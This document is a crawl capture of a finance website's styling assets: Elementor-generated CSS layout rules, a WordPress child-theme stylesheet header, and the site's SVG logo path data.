0px;}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18183 .elementor-element.elementor-element-98f484b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-item > a{font-family:"Montserrat";font-size:16px;font-weight:500;}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-18183 .elementor-element.elementor-element-173ba97{border-style:solid;border-width:1px 0px 0px 0px;border-color:#0B1F3F5C;padding:20px 0px 20px 0px;}.elementor-18183 .elementor-element.elementor-element-409fc3a > .elementor-element-populated{padding:0px 0px 0px 60px;}.elementor-18183 .elementor-element.elementor-element-4f5f2e1 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-4f5f2e1{text-align:center;}.elementor-18183 .elementor-element.elementor-element-4f5f2e1 .elementor-heading-title{font-family:"Montserrat";font-size:13px;font-weight:500;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:0px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-18183 .elementor-element.elementor-element-0f48d4d{width:49.905%;}.elementor-18183 .elementor-element.elementor-element-09d8f3d{width:50.095%;}.elementor-18183 .elementor-element.elementor-element-6193b90{width:100%;}.elementor-18183 .elementor-element.elementor-element-d736dc7{width:53.844%;}.elementor-18183 .elementor-element.elementor-element-f07e3e7{width:14.473%;}.elementor-18183 .elementor-element.elementor-element-42b2add{width:15.89%;}.elementor-18183 .elementor-element.elementor-element-db4a67a{width:15.751%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18183 .elementor-element.elementor-element-0f48d4d{width:45%;}.elementor-18183 .elementor-element.elementor-element-09d8f3d{width:55%;}.elementor-18183 .elementor-element.elementor-element-d736dc7{width:50%;}.elementor-18183 .elementor-element.elementor-element-f07e3e7{width:25%;}.elementor-18183 .elementor-element.elementor-element-42b2add{width:25%;}.elementor-18183 .elementor-element.elementor-element-db4a67a{width:25%;}}@media(max-width:1024px){.elementor-18183 .elementor-element.elementor-element-50b6cee .elementor-heading-title{font-size:16px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-group .elementor-field, .elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-field-subgroup label{font-size:14px;line-height:2em;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-button{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-fdd5860 .elementor-message{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-6fedbff{padding:3% 3% 3% 3%;}.elementor-18183 .elementor-element.elementor-element-55efbe2{--container-widget-width:280px;--container-widget-flex-grow:0;width:var( --container-widget-width, 280px );max-width:280px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-right .elementor-image-box-img{margin-left:8px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-left .elementor-image-box-img{margin-right:8px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-top .elementor-image-box-img{margin-bottom:8px;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-title{margin-bottom:0px;font-size:16px;line-height:22px;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-description{font-size:16px;line-height:22px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--dropdown .elementor-item, .elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--dropdown .elementor-item, .elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-fba6c88 .elementor-heading-title{font-size:16px;line-height:22px;}.elementor-18183 .elementor-element.elementor-element-cf5790a{--icon-size:18px;}.elementor-18183 .elementor-element.elementor-element-4f5f2e1 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-18183 .elementor-element.elementor-element-493578f{padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-55efbe2{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-img{margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-18183 .elementor-element.elementor-element-55efbe2 .elementor-image-box-title{font-size:16px;line-height:1.1em;}.elementor-18183 .elementor-element.elementor-element-f07e3e7{width:50%;}.elementor-18183 .elementor-element.elementor-element-f07e3e7 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18183 .elementor-element.elementor-element-e285b2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-e285b2c{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-18183 .elementor-element.elementor-element-e285b2c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-18183 .elementor-element.elementor-element-42b2add{width:50%;}.elementor-18183 .elementor-element.elementor-element-42b2add > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-18183 .elementor-element.elementor-element-d850e6e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-d850e6e{--e-nav-menu-horizontal-menu-item-margin:calc( 8px / 2 );}.elementor-18183 .elementor-element.elementor-element-d850e6e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:8px;}.elementor-18183 .elementor-element.elementor-element-cf5790a .elementor-widget-container{text-align:left;}.elementor-18183 .elementor-element.elementor-element-cf5790a{--grid-column-gap:10px;--grid-row-gap:16px;}.elementor-18183 .elementor-element.elementor-element-98f484b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18183 .elementor-element.elementor-element-98f484b .elementor-icon-list-item > a{font-size:14px;}.elementor-18183 .elementor-element.elementor-element-409fc3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-18183 .elementor-element.elementor-element-4f5f2e1{text-align:center;}}/* Start custom CSS for column, class: .elementor-element-db4a67a */.hidden{display: none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/themes/betheme-child/style.css?ver=6.5.7
body_size: 171
content:
/*
Theme Name: Betheme Child
Theme URI: https://themes.muffingroup.com/betheme
Author: Muffin group
Author URI: https://muffingroup.com
Description: Child Theme for Betheme
Template: betheme
Version: 1.6.2
*/
/*
.home #Wrapper{
background: url('https://www.moneypatrol.com/wp-content/uploads/2022/03/bg-gradient-100.png');
background-repeat: no-repeat;
background-size: cover;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.moneypatrol.com/wp-content/uploads/elementor/css/post-14688.css?ver=1767239685
body_size: 66
content:
.elementor-14688 .elementor-element.elementor-element-3f81edfa{margin-top:-2px;margin-bottom:0px;}.elementor-14688 .elementor-element.elementor-element-7297382f > .elementor-element-populated{margin:-5px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.moneypatrol.com/wp-content/uploads/2024/02/MoneyPatrol_White_Logo.svg
body_size: 4537
content:
<svg id="erUp7keRHwb1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 2048 659.9" shape-rendering="geometricPrecision" text-rendering="geometricPrecision"><g><path d="M316.6,16L582.1,119.7v262.4c0,0,6.8,155.9-265.5,261.7c0,0-237.2-78.3-267-260.7v-261.2L316.6,16Z" fill="#3479FF"/><path d="M318.2,126.5c-112.3-.1-203.5,90.9-203.5,203.3-.1,112.3,90.9,203.5,203.3,203.5c112.3.1,203.5-90.9,203.5-203.3c0,0,0-.1,0-.1c0-112.2-91-203.3-203.3-203.4Zm0,363.8c-88.5,0-160.2-71.7-160.2-160.2s71.7-160.2,160.2-160.2s160.2,71.7,160.2,160.2-71.8,160.2-160.2,160.2Z" fill="#fff"/><path d="M352.6,318.6c-9.9-5-20-9.4-30.3-13.3-6-2.3-11.6-5.4-16.7-9.3-6.6-4.4-8.5-13.3-4.1-20c1.8-2.7,4.5-4.8,7.7-5.8c3.2-1.3,6.7-2,10.1-2.1c13.2-.8,26.4,1.8,38.3,7.6c6.1,2.9,8.1,2,10.1-4.3s4-13.3,6-20.2c1.4-3.6-.4-7.7-4.1-9.1-.2-.1-.4-.1-.6-.2-7.7-3.5-15.8-5.9-24.2-7.2-10.9-1.7-10.9-1.7-10.9-13.3c0-15.5,0-15.5-15.6-15.5h-6.8c-7.3,0-8.5,1.5-8.7,8.8c0,3.2,0,6.5,0,9.9c0,9.7,0,9.6-9.3,13.3-21.8,6.1-37.2,25.6-38,48.2-1.1,19.9,9.9,38.5,27.9,47.1c11.3,6,23,11.2,35,15.7c4.8,1.8,9.3,4.3,13.3,7.5c7.8,5.7,9.6,16.6,3.9,24.4-2,2.8-4.8,4.9-8.1,6.2-7.1,3-14.8,4-22.4,2.9-11.9-1.4-23.5-4.8-34.2-10.3-6.3-3.2-8.1-2.4-10.3,4.4-2.1,6.8-3.5,11.9-5.1,17.9s-1.3,9.9,6.3,13.3c9.8,4.4,20.1,7.4,30.7,8.8c8.3,1.3,8.5,1.6,8.7,10.3c0,3.9,0,7.9,0,11.7-.5,3.8,2.1,7.3,5.9,7.8.5.1,1,.1,1.6,0c5.7,0,11.5,0,17.2,0c3.6.4,6.8-2.2,7.2-5.8.1-.5.1-1,0-1.6c0-5.3,0-10.7,0-16-.7-4.7,2.5-9,7.2-9.7.1,0,.1,0,.2,0c11.9-3,22.5-9.8,30.2-19.4c18.9-23.4,15.1-57.7-8.3-76.6-3-2.2-6.3-4.4-9.8-6.1Z" fill="#fff"/><path d="M818.1,257.7v0L889.9,80.2h33.4v214.5h-21.9v-186.9v0L823.9,294.7h-11.5L734.9,107.8h-.7v186.9h-21.8v-214.9h33.2l72.5,177.9Z" fill="#fff"/><path d="M1240.8,187.1c.2,15.4-2.7,30.8-8.4,45.1-10.9,26.9-32.1,48.1-59,59-28.4,11.4-60.2,11.4-88.6,0-13.3-5.4-25.4-13.4-35.5-23.5-10.1-10.2-18.1-22.2-23.5-35.5-11.2-29-11.2-61.2,0-90.2c10.8-26.9,32.1-48.2,59-59.1c28.5-11.2,60.1-11.2,88.6,0c26.9,10.9,48.2,32.2,59,59.1c5.7,14.4,8.6,29.7,8.4,45.1Zm-23,0c.1-12.2-2-24.3-6.1-35.8-3.9-10.9-9.8-21-17.5-29.8-7.8-8.6-17.4-15.5-28-20.3-23.7-10.2-50.5-10.2-74.2,0-10.6,4.7-20.2,11.7-28,20.3-7.7,8.7-13.6,18.8-17.5,29.8-8.2,23.1-8.2,48.3,0,71.4c3.8,10.9,9.7,21,17.5,29.6c33.4,36,89.7,38.1,125.6,4.6c1.6-1.5,3.2-3,4.6-4.6c7.7-8.6,13.7-18.7,17.5-29.6c4.1-11.4,6.2-23.4,6.1-35.5v-.1Z" fill="#fff"/><path d="M1486.6,262.5v0-182.7h21.8v214.5h-26.7l-124-184.5v0v184.5h-21.9v-214.5h27.4l123.4,182.7Z" fill="#fff"/><path d="M1636.3,275h114.7v19.4h-136.5v-214.6h133.5v19.5h-111.2v73.5h103.8v19.4h-103.8l-.5,82.8Z" fill="#fff"/><path d="M1915.8,294.3h-21.8v-92.4L1813.9,79.8h26.7l64.5,104l65.1-104h25.4l-80.1,122.1.3,92.4Z" fill="#fff"/><path d="M883.5,417.9c.4,11.9-2.2,23.7-7.6,34.3-4.8,9-11.8,16.7-20.3,22.4-9,5.9-19,10.1-29.5,12.4-11.4,2.7-23,4-34.7,4h-27.8v87h-56.1v-231.8h85.2c11.9,0,23.8,1.2,35.5,3.7c10.3,2.2,20.1,6.3,28.8,12.1c8.2,5.6,14.9,13.2,19.4,22c5,10.7,7.5,22.2,7.1,33.9Zm-56.1,0c.2-4.7-.9-9.3-3.2-13.3-2.2-3.5-5.3-6.3-8.9-8.1-3.9-2.1-8.2-3.4-12.5-4-4.8-.7-9.7-1-14.5-.9h-24.6v54.7h23.5c5.1,0,10.1-.4,15.1-1.3c4.7-.8,9.2-2.3,13.3-4.5c3.5-2.3,6.3-5.4,8.3-9.1c2.2-4.2,3.5-8.8,3.5-13.5Z" fill="#fff"/><path d="M1064,578.1l-18-45.5h-88.8l-17.5,45.5h-60.9l97.3-232h54.3l96.4,232h-62.8ZM1001.8,408l-29.5,80.1h58.3L1001.8,408Z" fill="#fff"/><path d="M1235.6,394.1v183.9h-55.9v-183.9h-65.5v-47.9h186.8v47.9h-65.4Z" fill="#fff"/><path d="M1460.6,578.1L1410.3,486h-19.1v92.1h-54.7v-231.9h88c10.9,0,21.9,1.2,32.6,3.5c10.2,2.1,19.8,6,28.6,11.6c8.4,5.5,15.3,12.9,20.2,21.6c5.3,10.3,7.8,21.8,7.5,33.4.4,14.5-4.3,28.7-13.3,40-9.1,11.2-21.5,19.2-35.4,23l60.6,99.3-64.7-.5Zm-2.3-160.2c.2-4.7-1-9.4-3.5-13.3-2.2-3.3-5.2-6-8.8-7.7-3.8-1.9-7.9-3.3-12.1-3.9-4.4-.6-8.9-1-13.3-.9h-29.9v54.1h26.7c4.8,0,9.6-.4,14.3-1.2c4.6-.6,9.1-2,13.3-4c8.7-4.3,14-13.4,13.3-23.1Z" fill="#fff"/><path d="M1805.4,461.3c.2,17.2-3.1,34.3-9.6,50.2-6,14.7-15.1,28-26.7,39-11.5,11-25.1,19.6-40,25.1-32.5,11.9-68.2,11.9-100.8,0-30.2-11-54.5-34.3-66.7-64.1-12.6-32.3-12.6-68.2,0-100.5c6.1-14.4,15.2-27.5,26.7-38.2c11.6-10.7,25.2-19,40-24.3c32.7-11.2,68.1-11.2,100.8,0c14.8,5.4,28.4,13.6,40,24.3c11.5,10.7,20.6,23.7,26.7,38.2c6.6,15.9,9.8,33,9.6,50.3Zm-60.1,0c.1-9.6-1.5-19.1-4.8-28.2-3-8.3-7.5-16-13.3-22.6-5.9-6.2-13.1-11.2-21-14.7-8.4-3.6-17.5-5.4-26.7-5.3-27.6-.7-52.4,16.5-61.4,42.6-3.3,9-4.9,18.6-4.8,28.2-.1,9.9,1.6,19.7,4.9,29c3,8.3,7.5,16,13.3,22.7c5.8,6.4,12.9,11.5,20.8,14.9c17.1,7.2,36.3,7.2,53.4,0c8-3.5,15.1-8.6,21-14.9c5.9-6.6,10.4-14.3,13.3-22.7c3.2-9.3,4.8-19.1,4.7-29h.6Z" fill="#fff"/><path d="M1852.2,578.1v-231.9h56.3v183.1h89.8v48.7h-146.1Z" fill="#fff"/></g></svg>
